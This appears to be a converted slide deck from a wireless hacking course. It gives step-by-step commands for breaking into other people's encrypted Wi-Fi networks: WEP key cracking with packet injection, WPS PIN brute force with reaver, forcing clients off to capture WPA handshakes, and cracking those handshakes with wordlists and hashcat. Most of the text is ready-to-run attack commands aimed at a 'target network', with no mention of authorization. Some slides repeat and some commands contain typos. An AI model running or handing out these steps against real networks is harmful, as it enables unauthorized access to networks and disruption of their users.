# Gaining Access to encrypted networks



- Everything we have learned so far we can do it without having to connect to the target network.
- We can get more accurate info and launch more effective attacks if we can connect to the target network.
- If its an open network then we can just connect to it without a password and proceed to section 3.
- Problem is if the target network uses a key, ie: if it uses some sort of encryption.

# Gaining Access to encrypted networks



Three main encryption types:

- 1. WEP
- 2. WPA
- 3. WPA2

We shall explain how to crack all of these types of encryption.

#### WEP Cracking



WEP is an old encryption, but its still used in some networks, there fore we will explain how to break it.

It uses an algorithm called RC4 where each packet is encrypted at the AP and is then decrypted at the client, WEP insures that each packet has a unique key stream by using a random 24-bit Initializing Vector (IV), this IV is contained in the packets as plain text. The short IV means in a busy network we can collect more than two packets with the same IV, then we can use aircrack-ng to determine the key stream and the WEP key using statistical attacks.

Conclusion: The more IV's that we collect the more likely for us to crack the key.

### WEP Cracking Basic Case



Ok so all we need to do is to run airodump-ng to log all traffic from the target network.

> airodump-ng --channel [channel] --bssid [bssid] --write [file-name] [interface]

Ex: airodump-ng -channel 6 -bssid 11:22:33:44:55:66 -write out mon0

At the same time we shall use aircrack-ng to try and crack the key using the capture file created by the above command.

> aircrack-ng [file-name]

Ex: aircrack-ng out-01.cap

Keep both programs running at the same time and aircrack-ng will be able to dtermine the key when the number of IV's un out-01.cap is enough.

# WEP Cracking Packet Injection



- What if the AP was idle, or had no clients associated with it?
- In this case we have to inject packets into the traffic in order to force the router to create new packets with new IV's.
- We shall explain 3 methods to increase the number of IV's rapidly in clientless AP's, so that if one method does not work we can try another, knowing 3 methods guarantees that we can crack any WEP encrypted network.

### WEP Cracking Fake Authentication



Before we can start injecting packets into the traffic, we have to authenticate our wifi card with the AP, because AP's ignore any requests that come from devices that are not associated with the AP. This can be done easily using airmon-ng like so

> aireplay-ng --fakeauth 0 -a [targe MAC] -h [your MAC] [interface] ex: aireplay-ng --fakeauth 0 -a E0:69:95:B8:BF:77 -h 00:c0:ca:6c:ca:12 mon0

If this fake authentication was successful the value under the "AUTH" column in airodump-ng will change to "OPN"

# Packet injection 1. ARP request reply



In this method, after successfully associating with the target AP, we will wait for an ARP packet, we will then capture this packet and inject it into the traffic, this will force the AP to generate a new ARP packet with a new IV, we capture this new packet and inject into the traffic again, this process is repeated until the number of IV's captured is sufficient enough to crack the key.

> aireplay-ng --arpreplay -b [targe MAC] -h [your MAC] [interface] ex: aireplay-ng --arpreplay -b E0:69:95:B8:BF:77 -h 00:c0:ca:6c:ca:12 mon0

## Packet injection 2. Korek chop chop



In this method we will capture an ARP packet and attempt to guess its key stream and use it to forge a new packet (using packetforge-ng), then we can inject this new forged packet into the traffic to generate new IV's.

- 1. Capture a packet and determine its key stream.
  - > aireplay-ng --chopchop -b [target MAC] -h [you MAC] [interface] ex: aireplay-ng --chopchop -b E0:69:95:B8:BF:77 -h 00:c0:ca:6c:ca:12 mon0
- 2. Forge a new packet
- > packetforge-ng -0 -a [target MAC] -h [your MAC] -k 255.255.255.255.255 -l 255.255.255.255 -y [out from last step.xor] -w [output] Ex:packetforge-ng -0 -a E0:69:95:B8:BF:77 -h 00:c0:ca:6c:ca:12 -k 255.255.255.255 -l 255.255.255.255 -y 1122out.xor -w chop-out
- 3. Inject the forged packet into the traffic to generate new IV's.
- > aireplay-ng -2 -r [out from last step] [interface]

Ex: aireplay-ng -2 -r chop-out mon0

### Packet injection 3. Fragmentation Attack



The goal of this method is to obtain 1500 bytes of the PRGA (pseudo random generation algorithm), this can be used to forge a new packet which can be injected into the traffic to generate new IV's.

- Obtain PRGA.
- > aireplay-ng --fragment -b [target MAC] -h [you MAC] [interface] ex: aireplay-ng --fragment -b E0:69:95:B8:BF:77 -h 00:c0:ca:6c:ca:12 mon0
- 2. Forge a new packet
- > packetforge-ng -0 -a [target MAC] -h [your MAC] -k 255.255.255.255.255 -l 255.255.255.255 -y [out from last step.xor] -w [output] Ex:packetforge-ng -0 -a E0:69:95:B8:BF:77 -h 00:c0:ca:6c:ca:12 -k 255.255.255.255 -l 255.255.255.255.255 -y 1122out.xor -w chop-out
- 3. Inject the forged packet into the traffic to generate new IV's.
- > aireplay-ng -2 -r [out from last step] [interface]

Ex: aireplay-ng -2 -r chop-out mon0

### WPA Cracking



- WPA was designed to address the issues in WEP and provide better encryption.
- The main issue in WEP is the short IV which means that they can be repeated, therefore by collecting a large number of IVs aircrack-ng can determine the key stream and the WEP key.
- In WPA each packet is encrypted with a unique temporary key, this means the number of data packets that we collect is irrelevant.
- WPA and WPA2 are similar, the only difference is that WPA2 uses an algorithm called CCMP.

# WPA/WPA2 Cracking WPS Feature



- WPS is a feature that allows users to connect to WPS enabled networks easily, using a WPS button or only by clicking on WPS functionality.
- Authentication is done using an 8 digit long pin, this means that there is a relatively small number of pin combination and using brute force we can guess the pin in less than 10 hours.
- A tool called reaver can then recover the WPA/WPA key from the pin.
- Note: This flaw is in the WPS feature and not in WPA/WPA2, however it allows us to crack any WPA/WPA2 AP without using a wordlist and without any clients.

### Cracking WPS enabled APs



We shall use a tool called wash to scan for WPS enabled APs

> wash -i [interface]

Ex: wash -i mon0

Then we are going to use a tool called reaver to brute force the WPS ping and calculate the WPA key

> reaver -i [interface] -b [TARGET AP MAC] -c [TARGET CHANNEL] -vv ex: reaver -b E0:69:95:8E:18:22 -c 11 -i mon0

#### WPA/WPA2 Cracking



- As explained before capturing WPA packets is not useful as they do not contain any info that can be used to crack the key.
- The only packets that contain info that help us crack the password is the handshake packets.
- Every time a client connects to the AP a four way hand shake occurs between the client and the AP.
- By capturing the hadnshake, we can use aircrack to launch a word list attack against the handshake to determine the key.

#### Cracking WPA/WPA2



#### Conclusion:

To crack a WPA/WPA2 AP with WPS disabled we need two things:

- 1. Capture the handshake.
- 2. A wordlist

#### Cracking WPA/WPA2



#### Conclusion:

To crack a WPA/WPA2 AP with WPS disabled we need two things:

- 1. Capture the handshake.
- 2. A wordlist

## Cracking WPA/WPA2 Capturing the handshake



Handshake packets are sent every time a client associates with the target AP. So to capture it we are going to :

- 1. Start airodump-ng on the target AP:
  - > airodump-ng --channel [channel] --bssid [bssid] --write [file-name] [interface] Ex: airodump-ng --channel 6 --bssid 11:22:33:44:55:66 --write out mon0
- 2. Wait for a client to connect to the AP, or deauthenticate a connected client (if any) for a very short period of time so that their system will connect back automatically.
  - > aireplay-ng --deauth [number of deauth packets] -a [AP] -c [target] [interface] Ex: aireplay-ng --deauth 1000 -a 11:22:33:44:55:66 -c 00:AA:11:22:33:44 mon0

Notice top right corner of airodump-ng will say "WPA handshake".

# Cracking WPA/WPA2 Creating a Wordlist



The 2<sup>nd</sup> thing that we need to crack WPA/WPA2 is a list of passwords to guess, you can download a ready wordlist from the internet (links attached) or create your own using a tool called crunch.

> crunch [min] [max] [characters=lower|upper|numbers|symbols] -t [pattern] -o file ex: crunch 6 8 123456!"£\$% -o wordlist -t a@@@@b

# Cracking WPA/WPA2 Creating a Wordlist



The 2<sup>nd</sup> thing that we need to crack WPA/WPA2 is a list of passwords to guess, you can download a ready wordlist from the internet (links attached) or create your own using a tool called crunch.

> ./crunch [min] [max] [characters=lower|upper|numbers|symbols] -t [pattern] -o file ex: ./crunch 6 8 123456!"£\$% -o wordlist -t a@@@@b

# Cracking WPA/WPA2 Cracking the key



We are going to use aircrack-ng to crack the key. It does this by combining each password in the wordlist with AP name (essid) to compute a Pairwise Master Key (PMK) using the pbkdf2 algorithm, the PMK is the compared to the handshake file.

> aircrack-ng [HANDSHAKE FILE] -w [WORDLIST] ex: aircrack-ng is-01.cap -w list

# Cracking WPA/WPA2 Cracking the key using airolib-ng



to compute it, therefore we can save time and compute the PMK for our wordlist while waiting for the handshake.

- Create a database and import wordlist.
  - > airolib-ng [db\_name] --import passwd [dictionary] ex: airolib-ng is-db --import passwd list
- 2. Import target ESSID
  - > airolib-ng [db\_name] --import essid [essid-file]
- ex: airolib-ng is-db --import essid essid-name
  - > airolib-ng [db\_name] --batch
- ex: airolib-ng is-db --batch
  - > aircrack-ng -r [db\_name] [handshake\_file] aircrack-ng -r is-db is-01.cap

# Cracking WPA/WPA2 Cracking the key using Hash Cat



We can speed up the cracking process using a tool celled hashcat which uses the GPU instead of the CPU for the cracking process.

First off download oclhashcat and hashcat GUI fome the following URL:

http://hashcat.net/oclhashcat/

http://hashcat.net/hashcat-gui/

To use it we need to change the handshake file format to hccap, we can do this using the following website

https://hashcat.net/cap2hccap